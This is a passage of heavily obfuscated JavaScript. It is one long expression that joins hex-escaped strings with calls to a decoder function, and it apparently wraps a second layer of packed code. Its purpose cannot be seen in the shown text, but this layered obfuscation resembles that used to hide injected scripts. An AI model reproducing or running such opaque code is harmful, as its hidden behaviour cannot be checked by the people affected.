36\x31\x38')+_0x38fcd3('\x30\x78\x37\x34\x32')+_0x38fcd3('\x30\x78\x38\x31\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x65\x61\x34')+'\x5c\x5c\x27\x29\x5d\x28\x31\x44\x2c\x33'+_0x38fcd3('\x30\x78\x61\x32\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x35\x33\x66')+_0x38fcd3('\x30\x78\x66\x38\x32')+_0x38fcd3('\x30\x78\x35\x64\x30'))+(_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x66\x39\x36')+_0x38fcd3('\x30\x78\x32\x66\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x61\x31')+'\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c'+'\x32\x42\x5b\x63\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x66\x62\x36')+_0x38fcd3('\x30\x78\x32\x30\x64')+'\x7c\x32\x42\x3d\x3d\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x61\x33\x30')+'\x30\x5c\x5c\x5c\x27\x29\x7b\x31\x74\x28'+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x63\x63\x33')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x38\x37\x31')+_0x38fcd3('\x30\x78\x61\x30\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x61\x64\x64')+_0x38fcd3('\x30\x78\x36\x63\x30')+_0x38fcd3('\x30\x78\x63\x39\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x34\x66\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x37\x35\x32')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x35\x62\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x31\x66\x34')+_0x38fcd3('\x30\x78\x36\x61\x31')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x62\x33\x34')+_0x38fcd3('\x30\x78\x36\x33\x62')+_0x38fcd3('\x30\x78\x31\x38\x61')+_0x38fcd3('\x30\x78\x63\x65\x31')+_0x38fcd3('\x30\x78\x34\x39\x61')+_0x38fcd3('\x30\x78\x38\x35\x32')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x61\x66\x65')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x64\x37\x34')+'\x31\x68\x20\x66\x3d\x62\x5b\x63\x5d\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x64\x35')+_0x38fcd3('\x30\x78\x34\x63\x65')+_0x38fcd3('\x30\x78\x39\x31\x35')+_0x38fcd3('\x30\x78\x64\x31\x31')+_0x38fcd3('\x30\x78\x63\x35\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+'\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x65\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x64\x39\x37')+_0x38fcd3('\x30\x78\x37\x31\x61')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+_0x38fcd3('\x30\x78\x35\x63\x64')+_0x38fcd3('\x30\x78\x32\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x34\x35')+_0x38fcd3('\x30\x78\x63\x34\x31')+_0x38fcd3('\x30\x78\x39\x36\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x65')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x63\x36\x35')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x66\x37\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x32\x66')+_0x38fcd3('\x30\x78\x65\x62\x31'))+(_0x38fcd3('\x30\x78\x34\x32\x34')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x63\x66\x37')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x65')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x38\x64\x65')+_0x38fcd3('\x30\x78\x33\x36\x39')+_0x38fcd3('\x30\x78\x32\x62\x38')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x66\x63\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x38\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x35\x39')+_0x38fcd3('\x30\x78\x39\x61\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x36\x39\x33')+_0x38fcd3('\x30\x78\x31\x62\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x35\x38')+_0x38fcd3('\x30\x78\x35\x61\x30')+_0x38fcd3('\x30\x78\x34\x34\x62')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x39\x38\x61')+_0x38fcd3('\x30\x78\x36\x33\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x61\x39\x39')+_0x38fcd3('\x30\x78\x38\x30\x64')+_0x38fcd3('\x30\x78\x31\x66\x35')+_0x38fcd3('\x30\x78\x65\x35\x31')+_0x38fcd3('\x30\x78\x34\x64\x34')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x39\x38\x61')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x30\x31')+_0x38fcd3('\x30\x78\x36\x61\x65')+_0x38fcd3('\x30\x78\x34\x31\x65')+'\x31\x74\x28\x66\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x33\x39')+'\x5c\x27\x29\x5d\x28\x66\x5b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x65\x33')+'\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x32\x33\x62')+_0x38fcd3('\x30\x78\x66\x61\x66')+_0x38fcd3('\x30\x78\x62\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x62\x36')+_0x38fcd3('\x30\x78\x66\x35\x33')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x33\x39')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x38\x31')+'\x5c\x27\x29\x29\x29\x7b\x31\x74\x28\x65'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x36\x62\x38')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x62\x66\x66')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x61\x34\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x61\x32\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x5c\x5c\x5c\x27\x29\x29\x3b\x31\x41\x20'+_0x38fcd3('\x30\x78\x31\x30\x64\x33')+_0x38fcd3('\x30\x78\x65\x31\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x39\x32')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x31\x31\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x31\x39'))+('\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x39\x30\x61')+_0x38fcd3('\x30\x78\x32\x38\x38')+_0x38fcd3('\x30\x78\x37\x33\x37')+_0x38fcd3('\x30\x78\x31\x31\x66\x39')+_0x38fcd3('\x30\x78\x34\x32\x31')+_0x38fcd3('\x30\x78\x34\x39\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x64\x63\x62')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x65\x38')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x31\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x31\x30\x63\x64')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+'\x35\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x37\x65\x39')+_0x38fcd3('\x30\x78\x37\x33\x65')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79'+'\x5c\x5c\x5c\x27\x2b\x36\x59\x3a\x64\x3d'+_0x38fcd3('\x30\x78\x32\x36\x35')+_0x38fcd3('\x30\x78\x61\x61\x66')+_0x38fcd3('\x30\x78\x61\x64\x31')+_0x38fcd3('\x30\x78\x34\x61\x64')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x36\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x33')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2c'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x62\x33')+_0x38fcd3('\x30\x78\x61\x32\x39')+_0x38fcd3('\x30\x78\x61\x66\x66')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x31\x62\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x63')+_0x38fcd3('\x30\x78\x63\x31\x36')+_0x38fcd3('\x30\x78\x37\x66\x34')+_0x38fcd3('\x30\x78\x61\x61\x30')+'\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c'+'\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x47\x5c'+'\x5c\x5c\x27\x3d\x3d\x3d\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x32\x34\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c'+'\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x5a'+'\x5c\x5c\x5c\x27\x29\x7b\x31\x68\x20\x69'+_0x38fcd3('\x30\x78\x31\x64\x35')+_0x38fcd3('\x30\x78\x64\x38\x32')+_0x38fcd3('\x30\x78\x32\x64\x39')+_0x38fcd3('\x30\x78\x66\x36\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x37')+_0x38fcd3('\x30\x78\x36\x35\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x62\x63')+_0x38fcd3('\x30\x78\x38\x65\x65')+'\x5c\x27\x29\x7b\x31\x68\x20\x6a\x3d\x37'+_0x38fcd3('\x30\x78\x31\x30\x39\x33')+_0x38fcd3('\x30\x78\x38\x39\x34')+_0x38fcd3('\x30\x78\x32\x36\x38')+_0x38fcd3('\x30\x78\x35\x33\x36')+_0x38fcd3('\x30\x78\x64\x34\x63')+_0x38fcd3('\x30\x78\x65\x39\x61')+_0x38fcd3('\x30\x78\x61\x64\x63')+_0x38fcd3('\x30\x78\x63\x64\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x36\x62\x37')+_0x38fcd3('\x30\x78\x38\x64\x33')+_0x38fcd3('\x30\x78\x31\x63\x33')+_0x38fcd3('\x30\x78\x31\x63\x61')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x37\x34\x65'))+(_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x32\x65\x38')+_0x38fcd3('\x30\x78\x33\x61\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x65\x32\x30')+_0x38fcd3('\x30\x78\x37\x37\x37')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x34')+_0x38fcd3('\x30\x78\x63\x30\x62')+_0x38fcd3('\x30\x78\x33\x36\x66')+_0x38fcd3('\x30\x78\x39\x33\x65')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x65\x33\x33')+_0x38fcd3('\x30\x78\x38\x33\x31')+_0x38fcd3('\x30\x78\x31\x31\x39\x32')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x36\x31')+_0x38fcd3('\x30\x78\x35\x39\x31')+_0x38fcd3('\x30\x78\x65\x38\x34')+_0x38fcd3('\x30\x78\x35\x64\x35')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x37\x34\x38')+_0x38fcd3('\x30\x78\x35\x66\x65')+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x31\x64\x63')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x39')+_0x38fcd3('\x30\x78\x35\x38\x31')+_0x38fcd3('\x30\x78\x65\x34\x39')+_0x38fcd3('\x30\x78\x61\x62\x64')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x32\x33')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x65\x63\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x31\x31\x36\x61')+'\x43\x28\x66\x29\x7d\x31\x41\x7b\x31\x74'+_0x38fcd3('\x30\x78\x34\x65\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x34\x65\x37')+_0x38fcd3('\x30\x78\x32\x64\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x61\x35\x36')+_0x38fcd3('\x30\x78\x39\x32\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x35\x65\x62')+_0x38fcd3('\x30\x78\x32\x32\x63')+_0x38fcd3('\x30\x78\x37\x64\x36')+_0x38fcd3('\x30\x78\x66\x61\x39')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x62\x66\x33')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x35\x33\x38')+_0x38fcd3('\x30\x78\x33\x62\x31')+_0x38fcd3('\x30\x78\x37\x66\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x63\x38\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x61\x66\x35')+_0x38fcd3('\x30\x78\x31\x30\x66\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x32\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x64\x32\x37')+_0x38fcd3('\x30\x78\x31\x30\x38\x38'))+(_0x38fcd3('\x30\x78\x33\x37\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x37\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x35')+'\x55\x7d\x7d\x31\x68\x20\x6d\x3d\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x61\x31\x62')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x65\x37\x62')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x64\x62\x31')+'\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x64\x30\x31')+_0x38fcd3('\x30\x78\x34\x32\x62')+_0x38fcd3('\x30\x78\x39\x31\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x34\x62\x65')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29'+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x66\x33\x37')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x39\x66')+_0x38fcd3('\x30\x78\x31\x32\x35\x31')+_0x38fcd3('\x30\x78\x65\x61\x36')+'\x37\x37\x28\x31\x43\x29\x29\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x64')+_0x38fcd3('\x30\x78\x61\x38\x38')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x31\x32\x34\x63')+_0x38fcd3('\x30\x78\x63\x62\x66')+_0x38fcd3('\x30\x78\x38\x63\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x33\x36\x39')+_0x38fcd3('\x30\x78\x38\x35\x39')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x30')+_0x38fcd3('\x30\x78\x64\x34\x37')+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x65\x30\x66')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x27\x29\x2c\x37\x39\x28\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64'+_0x38fcd3('\x30\x78\x36\x35\x63')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x62\x34')+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x32\x35\x30')+_0x38fcd3('\x30\x78\x65\x31\x33')+'\x20\x63\x3d\x31\x6c\x3b\x31\x74\x28\x61'+_0x38fcd3('\x30\x78\x66\x34\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x62\x34')+_0x38fcd3('\x30\x78\x31\x31\x66\x31')+_0x38fcd3('\x30\x78\x61\x33\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x39\x36\x32')+'\x5d\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x38\x31\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x31\x38\x64')+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c'+'\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63'+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x34\x38\x65')+'\x31\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x34\x61')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x39\x5c\x5c\x5c\x27\x29\x2b\x64\x2b\x5c'+_0x38fcd3('\x30\x78\x64\x37\x31')+'\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x38\x35\x36')+_0x38fcd3('\x30\x78\x64\x34\x65')+_0x38fcd3('\x30\x78\x62\x30\x35'))+(_0x38fcd3('\x30\x78\x39\x33\x32')+_0x38fcd3(